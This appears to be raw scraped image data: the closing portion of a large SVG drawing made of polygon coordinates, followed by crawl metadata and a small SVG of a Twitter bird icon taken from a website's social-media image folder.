		<polygon class="st46" points="408.3,80.9 408.3,80.9 408.3,81 408.3,81 		"/>
		<polygon class="st46" points="408.4,80.9 408.4,80.9 408.4,80.9 408.4,80.9 408.4,80.9 		"/>
		<polygon class="st46" points="408.4,80.8 408.4,80.8 408.4,80.8 408.4,80.8 		"/>
		<polygon class="st46" points="408.4,80.2 408.4,80.2 408.4,80.2 408.5,80.1 408.5,80.1 		"/>
		<polygon class="st46" points="408.4,79.6 408.4,79.6 408.4,79.6 		"/>
		<polygon class="st46" points="408.5,80.1 408.5,80.1 408.5,80.1 		"/>
		<polygon class="st46" points="408.6,79.9 408.6,79.9 408.7,79.9 		"/>
		<polygon class="st46" points="408.7,79.9 408.7,79.9 408.7,79.9 		"/>
		<polygon class="st46" points="408.9,79 408.9,79 408.8,78.9 408.7,79 408.6,79 408.6,78.9 408.5,78.9 408.4,78.9 408.3,79 
			408.3,78.9 408.4,78.9 408.5,78.9 408.5,78.9 408.5,78.9 408.5,78.8 408.5,78.8 408.4,78.7 408.4,78.8 408.3,78.8 408.3,78.8 
			408.2,78.8 408.1,78.7 408.1,78.7 408,78.7 408,78.6 408,78.6 407.9,78.6 407.9,78.6 407.9,78.6 407.7,78.6 407.6,78.6 
			407.6,78.6 407.5,78.6 407.4,78.6 407.4,78.6 407.3,78.6 407.3,78.6 407.2,78.6 407.2,78.6 407.1,78.7 407,78.7 406.9,78.7 
			406.8,78.7 406.8,78.8 406.7,78.8 406.6,78.9 406.6,78.9 406.5,78.9 406.5,78.9 406.4,79 406.4,79 406.4,79.1 406.3,79.1 
			406.2,79.1 406.1,79.1 406,79 405.9,79.1 405.7,79 405.6,79.1 405.6,79.1 405.6,79.1 405.7,79 405.5,79 405.5,79 405.4,79 
			405.4,79.1 405.5,79.2 405.5,79.2 405.6,79.1 405.5,79.2 405.6,79.3 405.7,79.3 405.8,79.3 405.8,79.3 405.8,79.3 405.7,79.3 
			405.6,79.3 405.6,79.3 405.6,79.3 405.5,79.3 405.5,79.3 405.4,79.3 405.3,79.4 405.4,79.4 405.5,79.5 405.4,79.5 405.4,79.5 
			405.3,79.5 405.2,79.5 405.1,79.5 405,79.5 405,79.5 404.9,79.5 405,79.4 404.9,79.4 404.8,79.4 404.9,79.4 404.9,79.5 
			404.8,79.5 404.7,79.5 404.7,79.4 404.6,79.4 404.6,79.5 404.5,79.5 404.4,79.5 404.4,79.5 404.3,79.6 404.3,79.6 404.3,79.6 
			404.3,79.6 404.3,79.5 404.3,79.5 404.4,79.5 404.4,79.4 404.5,79.4 404.5,79.4 404.6,79.3 404.7,79.3 404.7,79.2 404.7,79.2 
			404.8,79.1 404.9,79.1 404.9,79.1 405.1,79.1 405.2,79.1 405.2,79.1 405.2,79.1 405.2,79.1 405.2,79.2 405.3,79.2 405.3,79.2 
			405.4,79.1 405.4,79 405.4,79 405.3,79 405.2,79 405.2,79 405.2,79 405.2,78.9 405.1,78.9 405.1,78.9 405.1,78.9 405,78.8 
			405,78.8 404.9,78.8 404.9,78.7 404.9,78.7 404.9,78.6 404.8,78.5 404.8,78.5 404.7,78.4 404.7,78.4 404.6,78.4 404.6,78.4 
			404.6,78.3 404.6,78.3 404.7,78.3 404.7,78.2 404.8,78.2 404.8,78.1 404.8,78 404.8,78 404.8,77.9 404.9,77.9 404.9,77.8 
			405,77.9 405,77.8 405,77.7 404.9,77.7 404.9,77.7 405,77.6 405,77.6 405,77.5 405,77.4 405,77.4 405,77.3 405.1,77.2 405,77.3 
			405,77.2 405.1,77.1 404.9,77 405,77.1 405,77.1 405.1,77 405.1,77 405.1,77.1 405.1,77.2 405.2,77.1 405.3,77.1 405.4,77 
			405.4,77 405.4,76.9 405.3,76.8 405.3,76.8 405.4,76.9 405.4,76.8 405.4,76.8 405.4,76.7 405.3,76.7 405.3,76.6 405.3,76.6 
			405.3,76.6 405.4,76.7 405.5,76.6 405.5,76.6 405.6,76.5 405.7,76.4 405.7,76.3 405.8,76.2 405.8,76.2 405.9,76.1 406,76.1 
			406,76.1 406,76.1 406.1,76 406.1,76.1 406,76.1 406.1,76.1 406.2,76.1 406.2,76.1 406.2,76.1 406.2,76 406.2,76 406.2,76 
			406.3,76.1 406.3,76.2 406.4,76.2 406.4,76.2 406.3,76.2 406.2,76.2 406.2,76.2 406.1,76.2 406.2,76.2 406.3,76.2 406.3,76.2 
			406.3,76.3 406.2,76.3 406.2,76.3 406.3,76.3 406.3,76.3 406.4,76.4 406.5,76.4 406.5,76.4 406.6,76.4 406.7,76.4 406.7,76.4 
			406.8,76.4 406.9,76.4 407,76.4 407,76.5 407.1,76.5 407,76.6 406.9,76.6 406.8,76.6 406.8,76.6 406.8,76.7 406.7,76.7 
			406.6,76.7 406.6,76.8 406.6,76.8 406.7,76.8 406.7,76.8 406.8,76.8 406.8,76.8 406.9,76.8 406.8,76.8 406.9,76.9 407,76.9 
			407,76.9 407.1,77 407.1,77.1 407.1,77.2 407.1,77.3 407.1,77.3 407.2,77.3 407.2,77.3 407.4,77.3 407.4,77.3 407.5,77.2 
			407.5,77.2 407.5,77.1 407.7,77.1 407.7,77.1 407.8,77.1 407.9,77 407.9,77 407.9,77 407.9,76.9 408,76.9 408.1,77 408.2,77 
			408.3,77 408.3,77 408.3,76.9 408.3,76.8 408.4,76.8 408.4,76.8 408.3,76.8 408.3,76.8 408.2,76.8 408.1,76.8 408,76.8 408,76.8 
			408,76.8 407.9,76.8 407.8,76.8 407.8,76.8 407.7,76.7 407.7,76.6 407.6,76.6 407.6,76.6 407.6,76.5 407.5,76.4 407.6,76.4 
			407.6,76.4 407.7,76.3 407.7,76.3 407.8,76.3 407.8,76.3 407.8,76.2 407.9,76.2 408,76.1 408.1,76.1 408.1,76.2 408.1,76.2 
			408.2,76.1 408.2,76.1 408.3,76 408.3,76.1 408.4,76.1 408.4,76 408.4,76 408.5,76 408.5,76 408.6,75.9 408.6,75.9 408.7,75.9 
			408.7,75.9 408.8,75.9 408.9,75.9 408.9,75.9 408.9,75.9 408.9,75.8 409,75.8 409,75.8 409.1,75.8 409.1,75.8 409,75.8 
			409.1,75.8 409.2,75.8 409.2,75.8 409.2,75.8 409.3,75.8 409.3,75.8 409.4,75.9 409.3,75.9 409.2,75.9 409.2,76 409.1,76 409,76 
			409,76.1 409.1,76.1 409.1,76.1 409,76.1 409,76.1 408.9,76.1 408.8,76.1 408.7,76.1 408.8,76.2 408.8,76.2 408.9,76.3 
			408.9,76.3 409,76.3 409,76.3 409.1,76.4 409.1,76.4 409.1,76.4 409.1,76.4 409,76.4 409,76.4 409,76.5 408.9,76.4 408.9,76.5 
			408.9,76.6 408.8,76.6 408.8,76.8 408.8,76.8 408.7,76.8 408.6,76.8 408.6,76.8 408.5,76.8 408.5,76.8 408.4,76.8 408.4,76.8 
			408.4,76.8 408.5,76.9 408.5,76.9 408.4,76.9 408.5,76.9 408.5,76.9 408.6,77 408.7,77 408.7,77 408.7,77.1 408.8,77.2 409,77.2 
			409,77.2 409.1,77.2 409.1,77.3 409.2,77.3 409.2,77.3 409.3,77.3 409.3,77.4 409.5,77.4 409.5,77.5 409.6,77.5 409.7,77.6 
			409.8,77.6 409.8,77.7 409.9,77.7 409.9,77.8 410,77.8 410,77.9 410.1,77.8 410.1,77.8 410.1,77.9 410.2,77.9 410.2,78 410.3,78 
			410.3,78 410.4,78 410.5,78.1 410.6,78.1 410.6,78.2 410.6,78.2 410.7,78.2 410.8,78.2 410.8,78.3 410.9,78.4 410.9,78.5 
			410.9,78.6 411,78.7 411,78.8 410.9,78.8 410.9,78.8 411,78.9 410.9,78.9 410.9,78.9 410.8,78.9 410.8,79 410.7,79 410.6,79 
			410.6,79.1 410.5,79.1 410.4,79.2 410.3,79.2 410.2,79.2 410.2,79.1 410.1,79.1 410.1,79.1 410,79.1 409.9,79.1 409.8,79.1 
			409.8,79.1 409.7,79.2 409.6,79.2 409.5,79.2 409.3,79.1 409.3,79.1 409.3,79.1 409.2,79.1 409.2,79.1 409.1,79.1 409,79.1 
			409,79 		"/>
		<polygon class="st46" points="408.9,82 409,82 409,81.9 409,82 		"/>
		<polygon class="st46" points="408.8,84.5 408.7,84.5 408.7,84.5 408.7,84.4 408.7,84.3 408.8,84.3 408.8,84.3 408.8,84.2 
			408.7,84.2 408.7,84.1 408.7,84 408.7,83.9 408.7,83.9 408.8,83.8 408.8,83.8 408.9,83.9 408.9,83.9 408.9,83.8 408.9,83.8 
			408.9,83.9 408.9,83.9 408.9,84 408.9,84.1 408.9,84.1 409,84.2 408.9,84.4 408.9,84.4 408.9,84.5 408.9,84.5 408.9,84.4 
			408.9,84.4 408.9,84.4 		"/>
		<polygon class="st46" points="408.9,85 408.8,85 408.9,84.9 408.9,85 		"/>
		<polygon class="st46" points="408.8,85.3 408.8,85.3 408.8,85.3 408.8,85.3 		"/>
		<polygon class="st46" points="408.8,85.2 408.8,85.2 408.9,85.1 408.9,85.1 408.9,85.2 		"/>
		<polygon class="st46" points="408.9,84.7 408.9,84.8 408.9,84.8 408.9,84.7 409,84.6 409,84.6 		"/>
		<polygon class="st46" points="409,83.8 409,83.7 409,83.7 409.1,83.6 409,83.6 409,83.5 409,83.5 409,83.4 409,83.4 409,83.5 
			409.1,83.5 409.1,83.6 409,83.7 409,83.7 		"/>
		<polygon class="st46" points="409.4,83.9 409.3,83.9 409.2,83.8 409.1,83.8 409,83.7 409.1,83.7 409.1,83.8 409.2,83.8 
			409.3,83.9 409.4,83.9 409.4,83.9 		"/>
		<polygon class="st46" points="409.5,84 409.5,84 409.5,84 		"/>
		<polygon class="st46" points="409.8,83.7 409.8,83.8 409.8,83.7 409.9,83.7 		"/>
		<polygon class="st46" points="410.2,83.5 410.1,83.5 410.1,83.6 410.2,83.5 410.2,83.5 410.3,83.4 		"/>
		<polygon class="st46" points="410.3,83.4 410.4,83.4 410.4,83.4 		"/>
		<polygon class="st46" points="410.6,83.9 410.6,83.9 410.6,83.9 410.6,84 		"/>
		<polygon class="st46" points="410.7,84 410.7,84 410.7,84 		"/>
		<polygon class="st46" points="413.3,85.6 413.4,85.7 413.4,85.7 		"/>
		<polygon class="st46" points="413.5,85.7 414.1,85.8 414.1,85.8 		"/>
		<polygon class="st46" points="414.1,85.8 414.2,85.8 414.2,85.8 		"/>
		<polygon class="st46" points="414.3,85.7 414.3,85.7 414.3,85.7 		"/>
		<polygon class="st46" points="414.3,85.6 414.3,85.7 414.3,85.6 414.3,85.6 		"/>
		<polygon class="st46" points="414.4,85.4 414.4,85.3 414.4,85.4 		"/>
		<polygon class="st46" points="414.5,85.2 414.5,85.2 414.6,85.2 414.6,85.2 		"/>
		<polygon class="st46" points="414.7,85.2 414.6,85.2 414.6,85.2 414.7,85.2 414.7,85.2 414.8,85.2 		"/>
		<polygon class="st46" points="414.8,84.9 414.8,84.8 414.8,84.8 414.8,84.7 414.8,84.7 414.8,84.7 414.8,84.7 414.8,84.8 
			414.8,84.8 414.9,85 414.9,85 		"/>
		<polygon class="st46" points="414.9,85 414.9,85 414.9,85 415,85 415,85.1 415,85.1 		"/>
		<polygon class="st46" points="421.6,87.6 421.6,87.6 421.6,87.7 421.6,87.7 		"/>
		<polygon class="st46" points="421.6,87.4 421.6,87.5 421.6,87.5 421.6,87.4 421.6,87.3 421.7,87.3 		"/>
		<polygon class="st46" points="421.7,87.3 421.7,87.3 421.7,87.3 		"/>
		<polygon class="st46" points="421.8,87.2 421.8,87.2 421.8,87.2 421.8,87.2 421.8,87.2 		"/>
		<polygon class="st46" points="422.1,87.1 422,87.1 421.9,87.1 421.9,87.1 421.9,87.1 422,87.1 422.1,87.1 422.1,87.1 422.1,87.1 
					"/>
		<polygon class="st46" points="422.2,87 422.2,87.1 422.2,87.1 422.2,87 422.2,87 422.3,86.9 422.3,86.9 422.3,86.9 		"/>
		<polygon class="st46" points="422.2,86.8 422.2,86.8 422.2,86.8 		"/>
		<polygon class="st46" points="425.1,88.4 425.1,88.4 425.1,88.4 		"/>
		<polygon class="st46" points="425.1,88.4 425.1,88.4 425.1,88.4 		"/>
		<polygon class="st46" points="425.1,88.4 425.1,88.4 425.1,88.4 		"/>
		<polygon class="st46" points="425.3,88.4 425.3,88.4 425.3,88.4 425.4,88.4 		"/>
		<polygon class="st46" points="425.4,88.4 425.4,88.4 425.4,88.4 		"/>
		<polygon class="st46" points="425.6,88.4 425.5,88.4 425.4,88.4 425.5,88.4 425.6,88.4 425.6,88.4 		"/>
		<polygon class="st46" points="425.8,88.3 425.7,88.4 425.7,88.4 425.7,88.4 425.8,88.3 425.9,88.3 425.9,88.3 		"/>
		<polygon class="st46" points="434.6,88.8 434.5,88.7 434.5,88.6 434.5,88.6 434.5,88.6 434.5,88.7 434.5,88.8 434.6,88.8 
			434.6,88.9 		"/>
		<polygon class="st46" points="434.6,88.9 434.6,88.9 434.7,88.9 434.7,88.9 		"/>
		<polygon class="st46" points="434.7,89 434.7,89 434.7,89 		"/>
		<polygon class="st46" points="434.8,89 434.7,89 434.8,89 434.8,89 434.8,89 		"/>
		<polygon class="st46" points="434.9,89.2 434.9,89.2 434.9,89.1 434.8,89.1 434.8,89.1 434.9,89.1 434.9,89.2 		"/>
		<polygon class="st46" points="436.4,90.1 436.4,90.1 436.4,90.1 		"/>
		<polygon class="st46" points="436.6,90 436.6,90 436.6,90 436.6,90 		"/>
		<polygon class="st46" points="436.7,89.6 436.6,89.6 436.6,89.6 436.7,89.6 		"/>
		<polygon class="st46" points="436.7,89.6 436.8,89.6 436.7,89.6 		"/>
		<polygon class="st46" points="436.8,89.5 436.8,89.5 436.8,89.5 436.8,89.4 436.8,89.5 		"/>
		<polygon class="st46" points="436.8,89 436.8,89 436.8,89 		"/>
		<polygon class="st46" points="436.8,88.5 436.8,88.5 436.9,88.5 436.9,88.5 		"/>
		<polygon class="st46" points="445.4,91.1 445.4,91.1 445.4,91 445.4,90.9 445.5,90.8 445.5,90.7 445.4,90.7 445.4,90.7 
			445.3,90.7 445.3,90.7 445.2,90.7 445.2,90.7 445.1,90.7 445,90.8 444.9,90.8 444.9,90.7 444.8,90.8 444.8,90.8 444.8,90.8 
			444.7,90.8 444.6,90.8 444.7,90.9 444.7,90.9 444.6,91 444.6,91 444.5,91 444.4,91.1 444.4,91.1 444.4,91.2 444.5,91.2 
			444.5,91.3 444.5,91.4 444.5,91.4 444.5,91.4 444.5,91.5 444.6,91.6 444.7,91.6 444.8,91.6 444.8,91.7 444.9,91.7 445,91.7 
			445,91.7 445,91.6 445.1,91.6 445.2,91.6 445.3,91.5 445.3,91.5 445.4,91.4 445.4,91.3 445.4,91.3 445.4,91.2 		"/>
		<polygon class="st46" points="339.1,70.2 339,70.2 339,70.2 339,70.3 339,70.4 339,70.4 338.9,70.4 339,70.5 338.9,70.5 
			338.8,70.5 338.8,70.6 338.7,70.6 338.8,70.6 338.9,70.6 338.9,70.5 339,70.5 339.1,70.5 339.2,70.5 339.2,70.4 339.2,70.4 
			339.2,70.4 339.2,70.3 339.2,70.3 339.2,70.2 339.3,70.1 339.3,70.1 339.3,70.2 339.3,70.3 339.3,70.3 339.4,70.2 339.4,70.2 
			339.4,70.1 339.3,70.1 339.3,70 339.2,70 339.2,69.9 339.2,70 339.2,70 339.2,70 339.1,70.1 		"/>
		<polygon class="st46" points="338.4,70.2 338.4,70.2 338.4,70.2 338.4,70.3 338.4,70.3 338.4,70.3 338.4,70.4 338.4,70.5 
			338.5,70.4 338.5,70.4 338.5,70.4 338.6,70.4 338.6,70.3 338.5,70.3 338.6,70.3 338.6,70.3 338.6,70.3 338.7,70.3 338.7,70.4 
			338.8,70.4 338.8,70.4 338.8,70.4 338.9,70.3 338.9,70.3 338.8,70.3 338.7,70.3 338.8,70.2 338.7,70.2 338.7,70.2 338.7,70.2 
			338.8,70.2 338.8,70.2 338.8,70.2 338.9,70.2 338.9,70.2 338.9,70.2 339,70.2 339,70.1 339,70.1 338.9,70.1 338.9,70.1 
			338.8,70.1 338.8,70.1 338.7,70.1 338.7,70.1 338.7,70.1 338.8,70.1 338.9,70.1 338.8,70 338.8,70 338.7,70 338.6,70.1 338.6,70 
			338.6,70 338.5,70.1 338.5,70.2 338.5,70.2 		"/>
		<polygon class="st46" points="338.3,71.1 338.3,71 338.5,70.9 338.5,70.9 338.5,70.8 338.5,70.8 338.6,70.7 338.6,70.7 
			338.6,70.6 338.7,70.6 338.7,70.5 338.7,70.5 338.8,70.4 338.7,70.4 338.7,70.4 338.6,70.4 338.7,70.4 338.6,70.4 338.5,70.4 
			338.5,70.4 338.4,70.5 338.5,70.5 338.4,70.6 338.5,70.5 338.5,70.6 338.4,70.6 338.5,70.6 338.4,70.7 338.3,70.7 338.3,70.8 
			338.3,70.8 338.4,70.7 338.4,70.7 338.3,70.8 338.3,70.8 338.4,70.8 338.3,70.8 338.4,70.8 338.3,70.8 338.4,70.8 338.4,70.8 
			338.4,70.8 338.5,70.8 338.4,70.8 338.3,70.9 338.3,70.9 338.3,71 338.3,71 338.3,71 		"/>
		<polygon class="st46" points="339.1,70.8 339.2,70.8 339.2,70.8 339.3,70.7 339.3,70.7 339.3,70.7 339.2,70.7 339.1,70.6 
			339.1,70.6 339,70.6 338.9,70.6 339,70.7 338.9,70.7 339,70.7 338.9,70.8 338.9,70.8 338.9,70.8 338.8,70.9 338.9,70.9 
			338.9,70.9 339,70.9 339.1,70.9 339.1,70.8 339.1,70.7 		"/>
		<polygon class="st46" points="338.4,71.1 338.5,71.1 338.5,71.1 338.6,71 338.5,71.1 338.5,71.1 338.6,71.1 338.6,71 338.7,71 
			338.7,70.9 338.8,70.9 338.9,70.8 338.8,70.8 338.8,70.8 338.8,70.8 338.9,70.7 338.8,70.7 338.8,70.7 338.8,70.7 338.7,70.7 
			338.7,70.8 338.6,70.8 338.6,70.9 338.6,70.9 338.7,70.9 338.6,70.9 338.6,71 338.5,71 338.5,71 338.4,71.1 		"/>
		<polygon class="st46" points="458,72.8 458,72.8 458.1,72.7 458.1,72.6 458.2,72.6 458.2,72.6 458.3,72.6 458.3,72.6 458.4,72.6 
			458.5,72.7 458.4,72.6 458.3,72.6 458.3,72.5 458.2,72.5 458.2,72.4 458.2,72.5 458.2,72.4 458.2,72.4 458.1,72.4 458.1,72.3 
			458,72.2 458,72.2 457.9,72.1 457.9,72.1 458,72 458,71.9 458,71.9 458.2,71.9 458.3,71.9 458.3,71.9 458.4,71.9 458.4,71.9 
			458.5,71.8 458.4,71.8 458.3,71.7 458.3,71.7 458.2,71.7 458.2,71.6 458.1,71.6 458.1,71.6 458,71.5 457.9,71.5 457.9,71.4 
			457.8,71.3 457.8,71.2 457.7,71.2 457.7,71.1 457.7,71.1 457.8,71 457.8,71 457.7,71 457.7,71 457.7,70.9 457.8,70.9 457.8,71 
			457.8,71 457.8,71 457.9,71 457.9,71.1 458.1,71.1 458.1,71.2 458.1,71.1 458.1,71.1 458.1,71 458,71 458,70.9 457.9,70.9 
			457.9,70.9 457.8,70.8 457.8,70.8 457.7,70.8 457.6,70.8 457.5,70.7 457.5,70.7 457.4,70.6 457.3,70.5 457.3,70.5 457.3,70.4 
			457.3,70.4 457.3,70.3 457.3,70.3 457.2,70.3 457.2,70.2 457.1,70.2 457,70.2 457,70.2 456.9,70.2 456.8,70.2 456.9,70.3 
			456.9,70.3 456.7,70.2 456.6,70.2 456.6,70.1 456.5,70.1 456.5,70.1 456.4,70 456.4,69.9 456.4,69.9 456.4,69.8 456.4,69.8 
			456.3,69.7 456.3,69.8 456.3,69.7 456.4,69.7 456.3,69.7 456.4,69.7 456.4,69.6 456.3,69.6 456.4,69.6 456.4,69.6 456.4,69.5 
			456.3,69.5 456.3,69.5 456.4,69.5 456.3,69.4 456.2,69.4 456.1,69.3 456.2,69.3 456.1,69.2 456,69.2 455.9,69.1 455.8,69.1 
			455.8,69.1 455.7,69.1 455.7,69.1 455.6,69.1 455.6,69.1 455.5,69.1 455.5,69 455.4,69 455.4,69 455.3,69 455.2,69 455.2,69.2 
			455.2,69.2 455.2,69.3 455.1,69.3 455.1,69.4 455.1,69.4 455.1,69.5 455.1,69.5 455.1,69.6 455.1,69.6 455.2,69.7 455.2,69.8 
			455.2,69.8 455.2,69.9 455.2,69.9 455.2,69.9 455.1,70 455.1,70 455.1,70.1 455,70.1 454.9,70.1 454.9,70.2 454.9,70.2 
			454.8,70.3 454.7,70.2 454.7,70.2 454.7,70.3 454.7,70.3 454.8,70.3 454.9,70.4 454.9,70.4 455,70.5 455,70.5 455,70.6 
			454.9,70.6 455,70.7 454.9,70.7 454.9,70.8 454.9,70.8 455,70.9 455,70.9 455.1,71 455.1,71.1 455.1,71.1 455.2,71.1 455.1,71.1 
			455.2,71.1 455.2,71.2 455.2,71.3 455.3,71.3 455.3,71.3 455.4,71.4 455.4,71.5 455.5,71.5 455.5,71.6 455.6,71.6 455.7,71.7 
			455.7,71.7 455.8,71.8 455.8,71.8 455.9,71.9 455.9,71.9 456,71.9 456,72 456.1,72 456.1,72.1 456.2,72.1 456.2,72.1 456.3,72.2 
			456.3,72.2 456.4,72.2 456.4,72.3 456.4,72.3 456.5,72.3 456.6,72.4 456.6,72.5 456.7,72.5 456.8,72.6 456.8,72.6 456.9,72.7 
			456.9,72.7 457,72.8 457.1,72.8 457.1,72.9 457.2,73 457.2,73 457.3,73 457.4,73.1 457.4,73.1 457.5,73.2 457.6,73.3 457.6,73.3 
			457.7,73.4 457.8,73.5 457.8,73.5 457.8,73.5 457.9,73.6 458,73.6 458.1,73.7 458.2,73.8 458.2,73.7 458.3,73.7 458.3,73.6 
			458.3,73.6 458.3,73.5 458.3,73.4 458.3,73.3 458.3,73.2 458.3,73.2 458.3,73.1 458.2,73.1 458.2,73 458.1,72.9 458.1,72.9 
			458,72.9 458.1,72.9 458,72.8 458,72.8 457.9,72.8 457.9,72.7 457.9,72.7 		"/>
		<path class="st46" d="M458.5,124.2L458.5,124.2l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l-0.1,0
			l-0.1,0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0l0-0.1l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0l0,0l0,0
			l0,0l-0.1,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1-0.1l0-0.1l0,0l0,0.1l0,0
			l0,0l0-0.1l0,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0.1l0,0l0.1,0.1l0.1-0.1l0-0.1l0-0.1l0,0l0,0l0.1-0.1h0l0-0.1l0-0.1l0.1,0l0-0.1l0,0
			l0.1-0.1l0,0l0.1-0.1l0,0l-0.1,0.1l0.1-0.1l0.1-0.1l0-0.1l0,0l0.1-0.1l0-0.1l0.1-0.1l0.1,0l0,0l0,0l0.1-0.1l0,0L458.5,124.2
			L458.5,124.2L458.5,124.2z M457.6,125.3L457.6,125.3L457.6,125.3L457.6,125.3z"/>
		<polygon class="st46" points="450.2,88 450.1,87.9 450,87.9 449.9,87.9 449.9,87.9 449.8,87.9 449.7,88 449.7,88 449.7,88.1 
			449.7,88.1 449.7,88.2 449.6,88.2 449.6,88.3 449.6,88.4 449.6,88.5 449.5,88.6 449.5,88.6 449.5,88.6 449.5,88.7 449.5,88.8 
			449.5,88.8 449.5,88.9 449.5,89 449.5,89 449.5,89 449.5,89.1 449.6,89.1 449.6,89.2 449.6,89.2 449.7,89.3 449.7,89.3 
			449.8,89.4 449.9,89.4 449.9,89.5 449.9,89.6 449.9,89.6 450,89.7 450,89.7 450,89.6 450,89.6 450,89.5 450,89.4 450,89.3 
			450,89.3 450.1,89.2 450.1,89.1 450.1,89.1 450.1,89 450.1,88.9 450.2,88.8 450.2,88.8 450.2,88.8 450.2,88.7 450.2,88.6 
			450.2,88.5 450.1,88.5 450.2,88.4 450.2,88.3 450.2,88.3 450.2,88.2 450.2,88.1 450.1,88 450.2,88 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotate.network/img/social_media/icon/twitter_icon.svg
body_size: 1057
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300.00006 244.18703" height="244.19" width="300" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <g style="" transform="translate(-539.18 -568.86)">
  <path d="m633.9 812.04c112.46 0 173.96-93.168 173.96-173.96 0-2.6463-0.0539-5.2806-0.1726-7.903 11.938-8.6302 22.314-19.4 30.498-31.66-10.955 4.8694-22.744 8.1474-35.111 9.6255 12.623-7.5693 22.314-19.543 26.886-33.817-11.813 7.0031-24.895 12.093-38.824 14.841-11.157-11.884-27.041-19.317-44.629-19.317-33.764 0-61.144 27.381-61.144 61.132 0 4.7978 0.5364 9.4646 1.5854 13.941-50.815-2.5569-95.874-26.886-126.03-63.88-5.2508 9.0354-8.2785 19.531-8.2785 30.73 0 21.212 10.794 39.938 27.208 50.893-10.031-0.30992-19.454-3.0635-27.69-7.6468-0.009 0.25652-0.009 0.50661-0.009 0.78077 0 29.61 21.075 54.332 49.051 59.934-5.1376 1.4006-10.543 2.1516-16.122 2.1516-3.9336 0-7.766-0.38716-11.491-1.1026 7.7838 24.293 30.355 41.971 57.115 42.465-20.926 16.402-47.287 26.171-75.937 26.171-4.929 0-9.7983-0.28036-14.584-0.84634 27.059 17.344 59.189 27.464 93.722 27.464" fill="#1da1f2"/>
 </g>
</svg>
